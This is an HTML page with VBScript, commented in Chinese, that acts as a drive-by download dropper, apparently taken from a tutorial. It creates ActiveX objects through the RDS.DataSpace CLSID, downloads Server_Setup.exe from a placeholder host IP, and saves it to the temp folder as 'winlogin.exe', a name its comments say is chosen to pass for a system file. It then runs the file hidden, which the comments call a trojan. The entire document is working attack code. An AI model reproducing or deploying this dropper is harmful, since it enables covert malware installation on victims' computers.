 <html>
<script language="VBScript">
<!-- 首先动态创建对象组件，并声明组件的 clsid -->
Set df = document.createElement("object")
df.setAttribute "classid", "clsid:BD96C556-65A3-11D0-983A-00C04FC29E36"

<!-- 创建 XMLHTTP 对象，用来完成从数据包到 Request 对象的转换以及发送任务 -->
Set xh = df.createObject("Microsoft.XMLHTTP","")

<!-- 创建 Adodb.Stream 对象，提供存取二进制数据或文本流，实现对流的读、写等操作 -->
Set ados = df.createObject("Adodb.Stream","")
ados.type = 1

<!-- 使用 HTTP GET 初始化 HTTP 请求 -->
url = "http://主机 IP 地址:9090/Server_Setup.exe"
xh.Open "GET", url, False
<!-- 发送 HTTP 请求，并获取 HTTP 响应 -->
xh.Send

<!-- 创建 Scripting.FileSystem 对象，提供对计算机文件系统进行访问 -->
Set fs = df.createObject("Scripting.FileSystemObject","")
<!-- 获取目标路径，0 为 windows 目录；1 为 system 目录；2 为用户临时目录 -->
Set tmpdir = fs.GetSpecialFolder(2)
<!-- 向目标路径后添加文件名称 winlogin.exe，此名称与系统文件名相似，不易被察觉 -->
fname1="winlogin.exe"
fname1= fs.BuildPath(tmpdir,fname1)

<!-- 打开 Adodb.Stream 对象，将服务器返回的响应数据写入对象，将对象内容保存至目标文件-->
ados.Open
ados.Write xh.responseBody
ados.SaveToFile fname1,2
<!-- 文件系统操作完成，关闭对象 -->
ados.Close

<!-- 创建 Shell 对象，调用执行目标文件 -->
Set sl = df.createObject("Shell.Application","")
<!-- 以隐藏方式运行木马 -->
sl.ShellExecute fname1,"","","open",0
</script>
</html>